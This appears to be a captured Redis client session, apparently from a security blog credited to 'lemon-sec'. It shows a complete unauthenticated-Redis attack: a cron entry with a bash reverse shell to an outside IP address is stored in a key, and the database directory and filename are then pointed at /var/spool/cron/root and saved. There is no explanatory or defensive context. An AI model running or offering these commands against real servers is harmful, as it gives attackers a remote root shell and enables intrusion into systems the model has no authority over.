 List of unsupported commands: DUMP, RESTORE, AUTH
Connecting ...
Connected.
130.211.134.177:0>set 0 "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/139.199.109.184/80 0>&1\n\n"
"OK"
130.211.134.177:0>
"ERR unknown command ''"
130.211.134.177:0>config set dir /var/spool/cron/
"OK"
130.211.134.177:0>config set dbfilename root
"OK"
130.211.134.177:0>save
"OK"
130.211.134.177:0>
微信号: lemon-sec